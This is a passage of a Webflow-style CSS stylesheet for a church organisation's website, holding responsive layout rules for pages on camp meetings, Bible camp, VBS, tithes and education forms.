  .podcast-heading-wrapper {
    text-align: left;
    flex-direction: column;
    align-self: flex-start;
    align-items: flex-start;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
    display: flex;
  }

  .featured-podcast-wrapper {
    width: 95%;
    min-width: 280px;
    max-width: none;
    padding: 26px 15px;
  }

  .heading-204 {
    font-size: 35px;
  }

  .admin-welcome-block {
    flex-flow: column;
  }

  .h3-daily-schedule {
    text-align: left;
  }

  .campsite-guidelines-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }

  .image-118 {
    float: none;
  }

  .events-block {
    width: auto;
  }

  .bible-camp-block {
    width: auto;
    display: none;
  }

  .list-item-45 {
    margin-right: 30px;
  }

  .list-item-46 {
    list-style-type: disc;
    overflow: visible;
  }

  .h5-reverse {
    text-align: center;
    padding-left: 35px;
    padding-right: 35px;
  }

  .h5-reverse.forcm {
    text-align: left;
    padding-left: 30px;
  }

  .collection-list-wrapper-25 {
    flex-direction: column;
    display: block;
  }

  .heading-205 {
    font-size: 35px;
  }

  .paragraph-small-3.text-grey.no-margin-bottom {
    margin-left: 0;
    display: flex;
  }

  .big-side-media {
    height: 400px;
  }

  .heading-206 {
    margin-top: -14px;
    margin-left: 15px;
    padding-right: 0;
    font-size: 27px;
    line-height: 30px;
  }

  .heading-206.heading-childpl {
    font-size: 15px;
    line-height: 20px;
  }

  .heading-206.heading-childpl2 {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
  }

  .side-feature {
    flex-direction: column-reverse;
  }

  .side-feature.mobile-reverse {
    flex-direction: column;
  }

  .side-feature-image {
    width: auto;
    padding-left: 10px;
    padding-right: 10px;
  }

  .side-feature-info {
    text-align: left;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    padding-top: 0;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
  }

  .side-feature-content {
    width: 100%;
  }

  .section-header {
    width: 100%;
    font-size: 34px;
    line-height: 40px;
  }

  .side-feature-video-button {
    margin-top: 16px;
    margin-bottom: 16px;
  }

  .paragraph-173 {
    font-size: 13px;
  }

  .bold-text-6 {
    font-size: 17px;
  }

  .list-8 {
    padding-top: 12px;
  }

  .paragraph-177 {
    margin-top: -18px;
    margin-bottom: -67px;
    padding-top: 0;
    padding-left: 29px;
    font-size: 10px;
  }

  .paragraph-178 {
    margin-top: 40px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 82px;
    font-size: 10px;
  }

  .paragraph-179 {
    margin-top: -13px;
    margin-bottom: 0;
    padding-top: 0;
    padding-left: 0;
    font-size: 40px;
  }

  .heading-207 {
    display: block;
  }

  .section-header-wrapper-2 {
    max-width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .question-text-2 {
    margin-bottom: 8px;
    margin-left: 16px;
  }

  .answer-2 {
    padding-left: 56px;
  }

  .question-arrow-icon-2 {
    margin-left: 16px;
  }

  .heading-208 {
    order: 0;
    align-self: auto;
    margin-left: 10px;
    margin-right: 10px;
    display: block;
  }

  .paragraph-180, .bold-text-7 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .link-60 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-181 {
    margin-left: 7px;
    margin-right: 7px;
  }

  .heading-209, .paragraph-182, .paragraph-183, .heading-210, .paragraph-184 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .list-item-48 {
    margin-right: 7px;
  }

  .heading-211 {
    margin-left: 0;
    margin-right: 0;
    font-size: 39px;
  }

  .paragraph-185 {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .list-9 {
    padding-left: 20px;
  }

  .heading-212 {
    text-align: center;
  }

  .paragraph-rev {
    text-align: center;
    margin-top: -21px;
    margin-bottom: 11px;
  }

  .list-10 {
    padding-left: 40px;
  }

  .paragraph-187.paragraph-reverse {
    padding-right: 20px;
  }

  .camp-meeting-info {
    padding-top: 64px;
    padding-bottom: 64px;
  }

  .camp-meeting-info.hero-v6 {
    min-height: auto;
  }

  .heading-217 {
    font-size: 35px;
  }

  .float-element-3 {
    right: -10%;
  }

  .div-block-146 {
    padding-left: 22px;
    padding-right: 22px;
  }

  .container-28 {
    justify-content: center;
    padding-left: 27px;
    padding-right: 27px;
  }

  .link-block-43 {
    flex: 0 auto;
    justify-content: center;
    display: flex;
  }

  .cm-signup-email {
    margin-top: 0;
    padding-top: 0;
  }

  .heading-220 {
    flex: 0 auto;
    order: 0;
    align-self: flex-start;
    margin-top: 0;
    display: block;
  }

  .text-block-39 {
    text-align: center;
    flex-wrap: wrap;
    order: 0;
    place-content: center;
    align-self: auto;
    align-items: flex-start;
    width: 75%;
    margin: -64px 126px 137px 115px;
    padding-top: 12px;
    line-height: 33px;
  }

  .huge-review-info {
    margin-left: 0;
  }

  .cm-signup {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    margin-top: 65px;
    margin-bottom: -81px;
    margin-right: 0;
    display: block;
  }

  .container-29 {
    text-align: center;
  }

  .container-30 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    max-width: 90%;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .div-block-148 {
    margin-right: 0;
  }

  .cm-video-container {
    padding-left: 10px;
    padding-right: 10px;
  }

  .list-12 {
    margin-right: 55px;
  }

  .paragraph-206 {
    text-align: left;
    margin-left: 0;
    margin-right: 0;
  }

  .childrenssabcurr {
    margin-left: 0;
    margin-right: 0;
  }

  .image-126 {
    clear: none;
    display: none;
    overflow: visible;
  }

  .div-block-150 {
    padding-left: 0;
    padding-right: 0;
  }

  .hero-v6-video-2 {
    height: 50vw;
    margin-bottom: 30px;
  }

  .lightbox-link {
    padding-left: 0;
  }

  .tithesofferings.hero-v6-image {
    height: auto;
  }

  .links-reverse-2.tithevideolink {
    margin-right: 25px;
    padding-left: 0;
  }

  .heading-222 {
    margin-right: -15px;
    padding-left: 0;
    padding-right: 0;
    display: none;
  }

  .heading-223 {
    margin-top: 13px;
    padding-left: 20px;
    display: block;
  }

  .heading-224 {
    text-align: center;
    margin-left: 20px;
    margin-right: 20px;
    font-family: Montserrat, sans-serif;
  }

  .container-33 {
    margin-top: -2px;
  }

  .image-134 {
    z-index: 0;
    opacity: .1;
    max-width: 100vh;
    margin: 0 60px -328px 202px;
    padding-bottom: 0;
    display: block;
    position: relative;
    inset: 5% 0% 0%;
    overflow: visible;
  }

  .tt1 {
    background-color: #4f8f7bd1;
    border-radius: 8px;
    margin-top: 13px;
    margin-left: 20px;
    margin-right: 20px;
    padding: 1px 15px;
    overflow: visible;
  }

  .paragraph-210 {
    text-align: center;
    margin: -4px 20px 40px;
    font-family: Montserrat, sans-serif;
  }

  .t-o-paragraphs {
    margin-left: 20px;
    margin-right: 20px;
  }

  .div-block-124 {
    border: 1px solid #000;
    margin: 39px 10px 33px;
    padding-bottom: 0;
  }

  .paragraph-211 {
    margin-bottom: 10px;
    margin-left: 15px;
    margin-right: 15px;
    font-family: Montserrat, sans-serif;
  }

  .heading-225 {
    text-align: center;
    margin-left: 10px;
    margin-right: 10px;
    font-family: Montserrat, sans-serif;
  }

  .container-34 {
    margin-top: -195px;
    margin-bottom: 0;
    padding-bottom: 10px;
    overflow: visible;
  }

  .heading-199 {
    color: #fff;
    font-weight: 700;
  }

  .link-61 {
    color: #000;
    text-align: left;
    justify-content: center;
    align-items: flex-start;
    margin-top: 0;
    font-family: Montserrat, sans-serif;
    font-weight: 700;
    text-decoration: none;
    display: flex;
  }

  .link-61:hover {
    color: #a29e9e;
    font-weight: 700;
    text-decoration: none;
  }

  .list-13 {
    margin-top: 0;
    margin-right: 20px;
    font-family: Montserrat, sans-serif;
  }

  .tl1 {
    text-align: left;
    cursor: pointer;
    border: 1px #000;
    border-radius: 20px;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    margin-left: 20px;
    margin-right: 20px;
    display: flex;
    position: static;
    overflow: visible;
  }

  .tl1:hover {
    background-color: #0000;
  }

  .container-35 {
    margin-top: 5px;
  }

  .section-65 {
    position: static;
    overflow: visible;
  }

  .whole-div-block1 {
    z-index: 3;
    text-align: left;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-top: 34px;
    display: block;
    position: relative;
    overflow: visible;
  }

  .paragraph-212 {
    z-index: 3;
    color: #e1e3ea;
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
    position: relative;
  }

  .paragraph-213 {
    margin-bottom: 0;
    font-family: Montserrat, sans-serif;
  }

  .div-block-123 {
    z-index: 1;
    justify-content: center;
    align-items: center;
    margin-bottom: 0;
    display: none;
    position: relative;
    inset: 0% 0% auto;
    overflow: visible;
  }

  .div-block-153 {
    background-color: #0e9fc6;
  }

  .image-135 {
    margin-left: 0;
    position: relative;
    inset: auto 0% 0%;
  }

  .image-136 {
    z-index: 2;
    width: 100%;
    max-width: none;
    margin-bottom: 0;
    margin-left: 0;
    display: inline-block;
    position: static;
    overflow: visible;
  }

  .image-137 {
    z-index: 3;
    max-width: none;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 128px;
    position: absolute;
  }

  .image-138 {
    z-index: 3;
    max-width: none;
    margin-bottom: 0;
    margin-left: -3px;
    position: absolute;
  }

  .image-139 {
    position: static;
  }

  .div-block-154 {
    margin-bottom: 39px;
  }

  .image-140 {
    max-width: 80%;
    margin-left: 34px;
    margin-right: 20px;
  }

  .heading-226 {
    order: 0;
    align-self: auto;
    margin-top: 3px;
    display: flex;
    position: static;
    inset: auto 0% 0%;
    overflow: visible;
  }

  .white-section {
    padding-top: 13px;
    padding-bottom: 0;
  }

  .div-block-155 {
    margin-top: 0;
    margin-left: 10px;
    margin-right: 10px;
  }

  .indent-paragraph {
    margin-left: 30px;
  }

  .image-143 {
    margin-top: 66px;
    margin-bottom: -189px;
  }

  .html-embed-22 {
    z-index: 4;
    margin-bottom: 0;
    position: relative;
  }

  .button-14 {
    text-align: center;
  }

  .question-text-3 {
    flex: 0 100%;
    margin-bottom: 8px;
    margin-left: 16px;
    padding-right: 20px;
  }

  .accordion-body {
    padding-left: 56px;
  }

  .accordion-body.js-accordion-body {
    border-top: 1px solid #0000001a;
    margin-top: 20px;
    padding-top: 10px;
    padding-left: 0;
    padding-right: 0;
  }

  .accordion__item.js-accordion-item {
    width: 100%;
    padding-left: 16px;
    padding-right: 16px;
  }

  .faq-image {
    margin-top: 20px;
  }

  .accordion_item-image {
    width: 30px;
  }

  .grid-2 {
    float: none;
    clear: none;
    grid-template-rows: auto auto;
    grid-template-columns: .75fr;
    grid-auto-flow: row;
    place-content: center;
    place-items: stretch stretch;
    margin-top: 44px;
    margin-bottom: 44px;
    padding-left: 0;
    padding-right: 0;
  }

  .circle-small {
    flex: none;
    justify-content: center;
    align-items: baseline;
    margin-top: 0;
    padding-top: 5px;
  }

  .div-block-177 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .heading-234 {
    font-size: 13px;
  }

  .div-block-181 {
    margin-left: 0;
  }

  .heading-237 {
    text-align: center;
    margin-top: 0;
  }

  .paragraph-225, .paragraph-226 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-238 {
    text-align: center;
  }

  .div-block-185 {
    flex-direction: column;
  }

  .div-block-186 {
    flex-direction: column;
    justify-content: center;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 10px;
    margin-right: 10px;
    display: flex;
  }

  .image-150 {
    margin-top: 0;
    margin-left: 0;
  }

  .div-block-187 {
    width: 75%;
  }

  .div-block-188 {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    display: flex;
  }

  .div-block-189 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .corona-paragraph {
    padding-left: 15px;
    padding-right: 15px;
  }

  .play-icon {
    margin-top: -119px;
  }

  .small-feature {
    width: 1000%;
  }

  .div-block-190 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-151 {
    padding-left: 0;
    padding-right: 0;
  }

  .column-14 {
    margin-top: 44px;
  }

  .div-block-193, .div-block-194 {
    padding-left: 12px;
    padding-right: 12px;
  }

  .section-70 {
    margin-top: 0;
    padding-top: 22px;
    padding-bottom: 82px;
  }

  .div-block-200 {
    margin-top: 45px;
    padding-left: 0;
  }

  .column-16 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .lightbox-link-3 {
    top: -143px;
    left: 98px;
  }

  .image-158 {
    max-width: 80%;
  }

  .div-block-209, .div-block-214 {
    width: 95%;
  }

  .div-block-215 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: stretch;
  }

  .grid-7 {
    place-content: end space-around;
    place-items: start stretch;
  }

  .div-block-204 {
    width: 95%;
  }

  .tao-paragraph-grey.tao-text-link {
    line-height: 20px;
  }

  .div-block-216 {
    width: 95%;
  }

  .div-block-224 {
    padding-left: 0;
  }

  .image-160 {
    margin-left: 0;
    margin-right: 0;
  }

  .grid-10 {
    grid-template-rows: repeat(auto-fit, 177px) 89px;
  }

  .list-17 {
    margin-left: 12px;
    padding-left: 0;
  }

  .ss-dive {
    padding-left: 15px;
    padding-right: 10px;
  }

  .column-18 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .div-block-226 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .link-64 {
    clear: none;
    flex-flow: column wrap;
    place-content: flex-start center;
    align-items: flex-start;
    display: inline-block;
  }

  .paragraph-235 {
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .paragraph-235._1 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-235._1.vbs-special {
    font-size: 16px;
    line-height: 22px;
  }

  .column-19, .column-20 {
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-234, .div-block-235, .div-block-236 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-237 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 20px;
    padding-right: 15px;
  }

  .div-block-238 {
    margin-left: 0;
    margin-right: 0;
    padding-right: 15px;
    position: static;
  }

  .columns-5 {
    margin-bottom: 72px;
  }

  .div-block-243.qc2 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-244, .div-block-245 {
    flex-direction: column;
  }

  .section-76 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .paragraph-236 {
    padding-top: 22px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-246 {
    margin-bottom: 25px;
  }

  .image-169 {
    margin-top: -2px;
    margin-bottom: 0;
  }

  .grid-13 {
    grid-row-gap: 34px;
    grid-template-rows: 91px 0 73px;
    grid-template-areas: ". Area"
                         "Area-2 Area"
                         "Area-3 Area-3";
    align-content: stretch;
    align-items: start;
  }

  .qc-paragraph.paragraph-reverse {
    flex-direction: row;
    justify-content: flex-end;
    align-items: flex-start;
    font-size: 12px;
    line-height: 17px;
    display: block;
  }

  .accordion-item-2 {
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
    display: flex;
  }

  .grid-14 {
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
    display: flex;
  }

  .cm-tips-button {
    margin-bottom: 4px;
  }

  .div-block-254 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .image-172 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-2-heroes-vbs {
    font-size: 25px;
    line-height: 30px;
  }

  .h4-link {
    font-size: 15px;
    line-height: 16px;
  }

  .h4-link.h4-link-20 {
    font-size: 15px;
    line-height: 20px;
  }

  .section-77 {
    margin: 30px 0 73px;
  }

  .grid-15 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: row;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    place-content: stretch flex-end;
    place-items: stretch stretch;
    margin-left: 20px;
    margin-right: 20px;
    display: grid;
  }

  .paragraph-244, .paragraph-245 {
    font-size: 15px;
    line-height: 20px;
  }

  .list-19 {
    padding-left: 23px;
  }

  .about-text {
    width: 100%;
  }

  .about-text-column {
    padding-left: 0;
  }

  .paragraph-big.text-grey {
    text-align: left;
    margin-left: 20px;
  }

  .div-block-256 {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .heading-254 {
    font-size: 23px;
    line-height: 35px;
  }

  .image-175 {
    margin-bottom: -30px;
  }

  .div-block-260 {
    flex-direction: column;
  }

  .div-block-262 {
    margin-top: 36px;
  }

  .bottom-list {
    padding-left: 40px;
    padding-right: 20px;
  }

  .campmeeting-header.h4-reverse {
    padding-left: 20px;
    padding-right: 20px;
  }

  .campmeeting-header.h4-reverse.cm-header-2 {
    font-size: 20px;
  }

  .campmeeting-header.h4-reverse.watchlistendownload {
    text-align: center;
    font-size: 20px;
  }

  .div-block-270 {
    margin-bottom: -35px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .image-176 {
    margin-left: 0;
    margin-right: 0;
  }

  .list-21, .list-22 {
    padding-left: 31px;
  }

  .list-23, .list-24 {
    padding-left: 30px;
  }

  .div-block-272 {
    padding-left: 11px;
    padding-right: 11px;
  }

  .link-block-footer {
    padding-right: 0;
  }

  .social-footer {
    margin-left: 25px;
  }

  .heading-260 {
    font-size: 35px;
  }

  .column-21 {
    padding-left: 0;
    padding-right: 0;
  }

  .columns-7 {
    margin-left: 12px;
    margin-right: 12px;
  }

  .cm-vbs-wrapper-2 {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding: 23px 0;
  }

  .spanishcmtx {
    font-size: 20px;
  }

  .paragraph-250 {
    padding-left: 35px;
    padding-right: 35px;
  }

  .div-block-278 {
    margin-bottom: 0;
  }

  .image-180 {
    margin: 0;
  }

  .cm-app-paragraph, .div-block-280 {
    margin-left: 0;
    margin-right: 0;
  }

  .cm-announcements {
    padding-top: 29px;
    padding-bottom: 82px;
  }

  .list-25 {
    margin-left: 0;
    padding-left: 30px;
  }

  .heading-268 {
    font-size: 22px;
  }

  .container-45, .list-26 {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-253, .paragraph-254, .paragraph-255 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-285 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-256, .paragraph-257, .paragraph-258, .paragraph-259 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-260, .paragraph-261, .paragraph-262 {
    margin-right: 0;
  }

  .paragraph-263, .paragraph-264 {
    margin-left: 20px;
    margin-right: 0;
  }

  .paragraph-265, .paragraph-267, .paragraph-268, .paragraph-269, .paragraph-270 {
    margin-left: 0;
    margin-right: 0;
  }

  .list-27 {
    padding-left: 30px;
  }

  .paragraph-271 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-269 {
    padding-left: 22px;
  }

  .paragraph-278, .paragraph-279 {
    padding-right: 10px;
  }

  .image-183 {
    margin-left: 15px;
    margin-right: 15px;
  }

  .heading-270 {
    margin-left: 0;
  }

  .image-184 {
    margin-left: 17px;
    margin-right: 17px;
  }

  .image-185, .image-186, .image-187, .image-188, .image-189 {
    margin-left: 0;
    margin-right: 0;
  }

  .link-66 {
    padding-left: 26px;
  }

  .paragraph-280, .paragraph-281 {
    padding-left: 6px;
  }

  .paragraph-282 {
    padding-right: 0;
  }

  .container-46 {
    padding-left: 26px;
    padding-right: 26px;
  }

  .ed-forms-buttons {
    flex-direction: column;
  }

  .principals-forms-content-wrapper {
    display: block;
  }

  .principal-forms-container {
    padding-left: 0;
    padding-right: 0;
  }

  .principal-forms-container.what-section {
    padding-left: 25px;
    padding-right: 25px;
  }

  .principal-forms-section, .ed-general-resources-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .ed-general-resources-container {
    padding-left: 0;
    padding-right: 0;
  }

  .ed-welcome-content {
    justify-content: center;
    align-self: auto;
    align-items: flex-start;
    display: flex;
  }

  .ed-international-container {
    padding-left: 21px;
    padding-right: 21px;
  }

  .ed-general-forms-wrapper {
    display: block;
  }

  .h2-centered {
    font-size: 25px;
    line-height: 40px;
  }

  .ed-form-button {
    flex-direction: row;
    height: 100px;
    margin: 9px;
    padding: 20px;
  }

  .ed-form-button-h4 {
    font-size: 18px;
    line-height: 25px;
  }

  .comm-welcome-h3 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .container-49 {
    flex-direction: column;
  }

  .div-block-298 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .div-block-300 {
    justify-content: flex-start;
  }

  .question-text-4, .question-text-5, .question-text-6 {
    flex: 0 100%;
    margin-bottom: 8px;
    margin-left: 16px;
    padding-right: 20px;
  }

  .link-block-57.w--current {
    flex-direction: column;
  }

  .link-block-58 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .heading-271 {
    font-size: 18px;
    line-height: 20px;
    top: -14px;
  }

  .div-block-304 {
    flex-direction: column;
    padding-left: 6px;
  }

  .div-block-305 {
    padding-left: 12px;
  }

  .image-198 {
    margin-bottom: 31px;
    margin-left: 0;
  }

  .list-29 {
    padding-left: 7px;
    padding-right: 15px;
  }

  .list-30 {
    padding-left: 32px;
  }

  .list-30.cm-list-fall-ideas {
    padding-left: 38px;
  }

  .div-block-306 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .div-block-307 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .div-block-308 {
    flex-direction: column;
    display: none;
  }

  .image-199 {
    margin-bottom: 10px;
  }

  .column-28 {
    margin-top: 6px;
  }

  .div-block-313 {
    margin-left: -14px;
    margin-right: -14px;
  }

  .chdm-signup-button.button-link-reverse {
    margin-top: 0;
  }

  .html-embed-24 {
    margin-right: 10px;
  }

  .div-block-314 {
    flex-direction: column;
    align-items: flex-start;
    padding-right: 0;
    display: flex;
  }

  .ed-forms-section {
    background-position: 70% 0;
  }

  .div-block-315 {
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 25px;
    padding-right: 25px;
  }

  .div-block-316 {
    width: 100%;
  }

  .div-block-317 {
    background-color: #ffffffc2;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 55px;
    padding-right: 55px;
  }

  .container-51 {
    padding-left: 0;
    padding-right: 0;
  }

  .container-54 {
    margin-top: 10px;
  }

  .div-block-324 {
    padding-right: 0;
  }

  .list-33, .list-34 {
    padding-left: 40px;
  }

  .div-block-329 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .heading-274 {
    font-size: 25px;
  }

  .heading-275 {
    padding-left: 22px;
    font-size: 18px;
  }

  .ears-that-hear {
    display: none;
  }

  .column-30 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .column-31 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-330 {
    padding-left: 0;
    padding-right: 0;
  }

  .heading-277 {
    font-size: 20px;
    line-height: 25px;
  }

  .div-block-336 {
    padding-left: 0;
    padding-right: 0;
  }

  .container-56 {
    margin-top: 75px;
    margin-bottom: 0;
    padding: 20px 0;
  }

  .div-block-338 {
    justify-content: center;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .image-207 {
    border-radius: 0;
  }

  .container-57 {
    padding-top: 83px;
    padding-bottom: 49px;
  }

  .div-block-339 {
    padding-left: 0;
  }

  .div-block-340 {
    padding-left: 13px;
    padding-right: 13px;
  }

  .paragraph-303 {
    margin-top: 0;
  }

  .heading-278 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .heading-278.vbs-special {
    line-height: 32px;
  }

  .div-block-355 {
    padding-left: 20px;
  }

  .techtalk-section {
    padding-top: 88px;
    padding-bottom: 88px;
  }

  .div-block-367 {
    padding: 17px;
  }

  .div-block-369 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .bold-text-23 {
    font-size: 22px;
  }

  .div-block-371, .div-block-372, .div-block-373 {
    padding-left: 20px;
  }

  .heading-280 {
    margin-top: 0;
    font-size: 25px;
  }

  .heading-281 {
    font-size: 21px;
  }

  .ed-vision-section {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .list-item-80, .list-item-81, .list-item-82 {
    font-size: 15px;
    line-height: 20px;
  }

  .div-block-376 {
    width: 100%;
  }

  .paragraph-313 {
    text-align: center;
  }

  .list-36 {
    padding-left: 11px;
  }

  .link-67, .link-68 {
    font-size: 15px;
    line-height: 20px;
  }

  .div-block-377 {
    width: 100%;
  }

  .div-block-379 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .paragraph-reverse-6 {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-6.virtual-cm {
    padding-left: 20px;
    padding-right: 15px;
  }

  .paragraph-reverse-6.virtual-cm.indent {
    padding-left: 39px;
    padding-right: 20px;
  }

  .paragraph-reverse-6.cm-subheading {
    padding-left: 30px;
    padding-right: 30px;
  }

  .div-block-380 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    justify-content: center;
    margin-top: 28px;
    margin-bottom: 5px;
    margin-left: 0;
    padding-bottom: 20px;
    font-size: 25px;
    display: flex;
  }

  .unordered-list-reverse-2 {
    margin-left: 12px;
    padding-left: 0;
  }

  .h5-reverse-3 {
    text-align: center;
    padding-left: 35px;
    padding-right: 35px;
  }

  .h5-reverse-3.forcm {
    text-align: left;
    padding-left: 30px;
  }

  .div-block-388 {
    margin-left: 25px;
    margin-right: 25px;
  }

  .heading-282 {
    font-size: 35px;
    line-height: 45px;
  }

  .list-item-childrens-cm {
    padding-right: 5px;
  }

  .list-37 {
    padding-left: 15px;
  }

  .list-38 {
    padding-left: 26px;
  }

  .list-40, .list-41 {
    padding-left: 20px;
  }

  .paragraph-reverse-7 {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-7.paragraph-rev-dif {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 20px;
  }

  .h3-reverse-2 {
    font-size: 30px;
  }

  .centered-container, .centered-container-2 {
    text-align: left;
  }

  .container {
    max-width: none;
  }

  .centered-heading {
    margin-bottom: 24px;
  }

  .nav-menu-three {
    flex-direction: column;
  }

  .testimonial-card-three {
    padding-left: 24px;
    padding-right: 24px;
  }

  .testimonial-info-four {
    text-align: center;
    flex-direction: column;
  }

  .container-60 {
    max-width: none;
  }

  .button-22 {
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .container-61, .container-62, .container-63 {
    max-width: none;
  }

  .centered-heading-2 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper {
    width: 100%;
    margin-right: 0%;
  }

  .container-64 {
    max-width: none;
  }

  .centered-heading-3 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-2 {
    width: 100%;
    margin-right: 0%;
  }

  .container-65 {
    max-width: none;
  }

  .team-slide-wrapper-copy {
    width: 100%;
    margin-right: 0%;
  }

  .container-66 {
    max-width: none;
  }

  .uui-heroheader15_image-wrapper {
    height: 12.75rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    border-radius: .5rem;
    width: 14rem;
  }

  .container-67 {
    max-width: none;
  }

  .quick-stack-5 {
    margin-left: auto;
    margin-right: auto;
    position: static;
  }

  .uui-team04_image-wrapper {
    padding-top: 66%;
  }

  .heading-351, .form-block-2 {
    display: flex;
  }

  .container-68, .container-70 {
    max-width: none;
  }

  .centered-heading-4 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-3 {
    width: 100%;
    margin-right: 0%;
  }

  .container-71 {
    max-width: none;
  }

  .centered-heading-5 {
    margin-bottom: 24px;
  }

  .team-grid {
    grid-template-columns: 1fr;
  }

  .container-72, .container-73 {
    max-width: none;
  }

  .centered-heading-6 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-4 {
    width: 100%;
    margin-right: 0%;
  }

  .container-74, .container-75 {
    max-width: none;
  }

  .centered-heading-7 {
    margin-bottom: 24px;
  }

  .pricing-grid {
    grid-template-columns: 1fr;
  }

  .container-76, .container-77, .container-78 {
    max-width: none;
  }

  .centered-heading-8 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-5 {
    width: 100%;
    margin-right: 0%;
  }

  .centered-heading-9 {
    margin-bottom: 24px;
  }

  .footer-wrapper-two {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-block-two {
    margin-top: 40px;
  }

  .footer-bottom {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-social-block-two {
    margin-top: 20px;
  }

  .container-79, .container-80 {
    max-width: none;
  }

  .centered-heading-10 {
    margin-bottom: 24px;
  }

  .pricing-grid-2 {
    grid-template-columns: 1fr;
  }

  .container-81 {
    max-width: none;
  }
}

#w-node-_169d02dd-1acc-fbef-8e3d-b48671fb13d6-162cb38a {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
  grid-area: 1 / 2 / 3 / 3;
  align-self: start;
}

#w-node-b5068a21-976b-940a-5f57-5af356db9eeb-222cb3b6 {
  grid-area: 1 / 1 / 3 / 2;
}

#w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
  grid-area: 1 / 3 / 3 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
  grid-area: 2 / 2 / 3 / 4;
}

